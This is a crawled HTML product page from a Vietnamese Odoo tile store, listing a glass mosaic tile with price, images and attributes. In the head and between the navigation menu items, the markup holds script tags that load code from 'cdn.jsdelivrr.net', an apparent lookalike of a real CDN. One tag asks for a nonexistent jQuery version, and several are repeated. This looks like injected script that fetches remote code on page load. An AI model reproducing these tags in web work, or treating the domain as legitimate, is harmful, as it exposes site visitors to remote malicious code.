

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homeprovietnam.vn/shop/mh-4807-gach-mosaic-kinh-48x48mm-mh-4807-11220
body_size: 18846
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(11220,)" data-oe-company-name="Homepro HCM" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="description" content="Gạch Mosaic thủy tinh tinh tế hơn và tính thẩm mỹ cao , có thể sử dụng trong ngôi nhà bạn thay cho gạch men để làm gạch trang trí tại phòng khách, phòng ngủ,phòng tắm, nhà bếp,sân vườn mang đến sự cuốn hút và gây ấn tượng nhiều hơn."/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
<link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/favicon"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch Mosaic Kính 48x48mm MH 4807"/>
                        <meta property="og:site_name" content="Homepro HCM"/>
                        <meta property="og:url" content="https://homeprovietnam.vn/shop/mh-4807-gach-mosaic-kinh-48x48mm-mh-4807-11220"/>
                        <meta property="og:image" content="https://homeprovietnam.vn/web/image/product.template/11220/image_1024?unique=9b29eeb"/>
                        <meta property="og:description" content="Gạch Mosaic thủy tinh tinh tế hơn và tính thẩm mỹ cao , có thể sử dụng trong ngôi nhà bạn thay cho gạch men để làm gạch trang trí tại phòng khách, phòng ngủ,phòng tắm, nhà bếp,sân vườn mang đến sự cuốn hút và gây ấn tượng nhiều hơn."/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch Mosaic Kính 48x48mm MH 4807"/>
                    <meta name="twitter:image" content="https://homeprovietnam.vn/web/image/product.template/11220/image_1024?unique=9b29eeb"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description" content="Gạch Mosaic thủy tinh tinh tế hơn và tính thẩm mỹ cao , có thể sử dụng trong ngôi nhà bạn thay cho gạch men để làm gạch trang trí tại phòng khách, phòng ngủ,phòng tắm, nhà bếp,sân vườn mang đến sự cuốn hút và gây ấn tượng nhiều hơn."/>
        <link rel="canonical" href="https://banhang.homeprovietnam.vn/shop/mh-4807-gach-mosaic-kinh-48x48mm-mh-4807-11220"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch Mosaic Kính 48x48mm MH 4807 | HomePro Việt Nam </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=e6e6146"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-1.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/48374-fdb8e68/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="fdb8e68"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/46301-00b3d0f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="00b3d0f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "c1ec6940c6e8f5c704e1d97bc097d411d11851abo1793957216",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "1"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "2"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "2de940dc30bfaa6d59894ad88b44ba8f75fc06b6"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/33379-089d78d/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="089d78d"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/46302-3a40036/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="3a40036"></script>
        <meta name="admverifysite" content="132d1feb561274ca8509d46e04dac578" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-947475765"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-947475765');
</script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.9/dist/jquery-min.js"></script>
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/11220/image_128" alt="Gạch Mosaic Kính 48x48mm MH 4807" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">290.000</span> VND</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-auto py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-block">
            <span role="img" aria-label="Logo of HomePro Việt Nam" title="HomePro Việt Nam"><img src="/web/image/website/1/logo/HomePro%20Vi%E1%BB%87t%20Nam?unique=e6e6146" class="img img-fluid" alt="HomePro Việt Nam" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-auto py-3 flex-grow-1">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-75 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i>
        </button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-auto py-3 o_not_editable">
                            <div class="row align-items-center justify-content-end tp-account-info">
                                <div class="col-auto my-1">
                                    <div class="media align-items-center">
                                        <div class="o_wsale_my_cart position-relative tp-cart-sidebar-action">
                                            <a href="/shop/cart">
                                                <i class="dri dri-cart tp-light-bg rounded-circle"></i>
                                                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
                                            </a>
                                        </div>
                                        <div class="media-body ml-3 d-none d-xl-block">
                                            <div class="mb-1">My Cart</div>
                                            <a class="tp-cart-sidebar-action" href="#"><h6 class="mb-0">View Cart</h6></a>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-auto my-1">
                                    <div class="media align-items-center">
                                        <div class="o_wsale_my_wish position-relative">
                                            <a href="/shop/wishlist">
                                                <i class="dri dri-wishlist tp-light-bg rounded-circle"></i>
                                                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                                            </a>
                                        </div>
                                        <div class="media-body ml-3 d-none d-xl-block">
                                            <div class="mb-1">My Wishlist</div>
                                            <a href="/shop/wishlist"><h6 class="mb-0">View Wishlist</h6></a>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-auto my-1">
                                    <div class="media align-items-center">
                                        <i class="dri dri-user tp-light-bg rounded-circle"></i>
                                        <div class="media-body ml-3">
                                            <div style="max-width: 150px;" class="text-truncate mb-1">Guest</div>
                                            <div class="dropdown">
                                                <a href="#" class="dropdown-toggle d-block" data-toggle="dropdown" aria-label="Account Info">
                                                    <h6 class="d-inline mb-0 tp-link-dark">My Account</h6>
                                                </a>
                                                <div class="dropdown-menu" role="menu">
                                                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                                                    <div class="dropdown-divider"></div>
                                                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                                                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">
                                                        Wishlist (<span class="tp-wishlist-counter">0</span>)
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of HomePro Việt Nam" title="HomePro Việt Nam" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1,11,5,16,30,21,24]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":11,"limit":7,"background":false,"child":7},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":5,"limit":7,"background":false,"child":7},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":30,"limit":14,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":21,"limit":9,"background":false,"child":7},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":24,"limit":7,"background":false,"child":7}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid" bis_skin_checked="1"></div>
        </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Thư viện gạch </span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/bo-suu-tap" class="nav-link ">
        <span>Bộ sưu tập</span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Bài viết</span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch Mosaic Kính 48x48mm MH 4807</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/mh-4806-gach-mosaic-kinh-48x48mm-mh-4806-11219">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/11219/image_128" alt="Gạch Mosaic Kính 48x48mm MH 4806" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Mosaic Kính 48x48mm MH 4806
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">290.000</span> VND</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">290.000</span> VND</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/mhl-66-gach-mosaic-que-mau-nau-mhl-66-11221">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/11221/image_128" alt="Gạch Mosaic que màu nâu MHL 66" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Mosaic que màu nâu MHL 66
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">1.045.000</span> VND</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">1.045.000</span> VND</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;MH 4807&#34;, &#34;item_name&#34;: &#34;[MH 4807] G\u1ea1ch Mosaic K\u00ednh 48x48mm MH 4807&#34;, &#34;item_category&#34;: &#34;Default&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 290000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/11025/image_1024/%5BMH%204807%5D%20G%E1%BA%A1ch%20Mosaic%20K%C3%ADnh%2048x48mm%20MH%204807?unique=9b29eeb" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Mosaic Kính 48x48mm MH 4807" loading="lazy"/></div>
            </div>
            </div>
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/739/image_1024/G%E1%BA%A1ch%20Mosaic%20K%C3%ADnh%2048x48mm%20MH%204807?unique=32fb912" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Mosaic Kính 48x48mm MH 4807" loading="lazy"/></div>
            </div>
            </div>
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/740/image_1024/G%E1%BA%A1ch%20Mosaic%20K%C3%ADnh%2048x48mm%20MH%204807?unique=32fb912" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Mosaic Kính 48x48mm MH 4807" loading="lazy"/></div>
            </div>
            </div>
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/741/image_1024/G%E1%BA%A1ch%20Mosaic%20K%C3%ADnh%2048x48mm%20MH%204807?unique=32fb912" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Mosaic Kính 48x48mm MH 4807" loading="lazy"/></div>
            </div>
            </div>
                </div>
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
                        <span class="fa fa-chevron-left fa-2x" role="img" aria-label="Previous" title="Trước"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
                        <span class="fa fa-chevron-right fa-2x" role="img" aria-label="Next" title="Tiếp"></span>
                    </a>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
            <ol class="carousel-indicators p-1 position-static mx-auto my-0 text-left">
                <li data-target="#o-carousel-product" class="m-1 mb-2 align-top active" data-slide-to="0">
                    <div><img src="/web/image/product.product/11025/image_128/%5BMH%204807%5D%20G%E1%BA%A1ch%20Mosaic%20K%C3%ADnh%2048x48mm%20MH%204807?unique=9b29eeb" class="img o_image_64_contain" alt="Gạch Mosaic Kính 48x48mm MH 4807" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="1">
                    <div><img src="/web/image/product.image/739/image_128/G%E1%BA%A1ch%20Mosaic%20K%C3%ADnh%2048x48mm%20MH%204807?unique=32fb912" class="img o_image_64_contain" alt="Gạch Mosaic Kính 48x48mm MH 4807" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="2">
                    <div><img src="/web/image/product.image/740/image_128/G%E1%BA%A1ch%20Mosaic%20K%C3%ADnh%2048x48mm%20MH%204807?unique=32fb912" class="img o_image_64_contain" alt="Gạch Mosaic Kính 48x48mm MH 4807" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="3">
                    <div><img src="/web/image/product.image/741/image_128/G%E1%BA%A1ch%20Mosaic%20K%C3%ADnh%2048x48mm%20MH%204807?unique=32fb912" class="img o_image_64_contain" alt="Gạch Mosaic Kính 48x48mm MH 4807" loading="lazy"/></div>
                </li>
            </ol>
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch Mosaic Kính 48x48mm MH 4807</h1>
            <span itemprop="url" style="display:none;">/shop/mh-4807-gach-mosaic-kinh-48x48mm-mh-4807-11220</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. ">Gạch Mosaic thủy tinh tinh tế hơn và tính thẩm mỹ cao , có thể sử dụng trong ngôi nhà bạn thay cho gạch men để làm gạch trang trí tại phòng khách, phòng ngủ,phòng tắm, nhà bếp,sân vườn mang đến sự cuốn hút và gây ấn tượng nhiều hơn.</p>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="c1ec6940c6e8f5c704e1d97bc097d411d11851abo1793957216"/>
              <div class="js_product js_main_product mb-3">
                <div>
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price d-inline-block mt-2">
                <h3 class="css_editable_mode_hidden h4">
                    <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">290.000</span> VND</span>
                    <span itemprop="price" style="display:none;">290000.0</span>
                    <span itemprop="priceCurrency" style="display:none;">VND</span>
                    <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="text-body oe_default_price ml-1 small d-none"><span class="oe_currency_value">290.000</span> VND</span>
                </h3>
                <h3 class="css_non_editable_mode_hidden decimal_precision h4" data-precision="0">
                    <span><span class="oe_currency_value">290.000</span> VND</span>
                </h3>
            </div>
                </div>
    <hr/>
                  <input type="hidden" class="product_id" name="product_id" value="11025"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="11220"/>
                  <input type="hidden" class="product_category_id" name="product_category_id" value="15"/>
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;3334&#34;: [], &#34;3335&#34;: [], &#34;3336&#34;: [], &#34;3337&#34;: [], &#34;3363&#34;: [], &#34;3339&#34;: [], &#34;3340&#34;: []}, &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;3334&#34;: &#34;Th\u01b0\u01a1ng hi\u1ec7u: Daisantiles&#34;, &#34;3335&#34;: &#34;Xu\u1ea5t x\u1ee9: Trung Qu\u1ed1c&#34;, &#34;3336&#34;: &#34;K\u00edch th\u01b0\u1edbc vi\u00ean g\u1ea1ch mosaic: 48x48mm&#34;, &#34;3337&#34;: &#34;K\u00edch th\u01b0\u1edbc v\u1ec9 Mosaic: 300x300mm&#34;, &#34;3363&#34;: &#34;M\u00e0u s\u1eafc: V\u00e0ng&#34;, &#34;3339&#34;: &#34;Ch\u1ea5t li\u1ec7u: Th\u1ee7y tinh&#34;, &#34;3340&#34;: &#34;Khu v\u1ef1c: H\u1ed3 Ch\u00ed Minh&#34;}}">
                <li data-attribute_id="37" data-attribute_name="Thương hiệu" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Thương hiệu</h6>
            </div>
                <ul data-attribute_id="37" class="list-inline dr-variant ">
                        <li class="list-inline-item mr-1">
                            <label>
                                <div>
                                    <input type="radio" class="js_variant_change radio_input d-none always" checked="True" name="ptal-3091" value="3334" data-value_id="3334" data-value_name="Daisantiles" data-attribute_name="Thương hiệu"/>
                                    <div class="radio_input_value d-flex flex-column align-items-center mr-0">
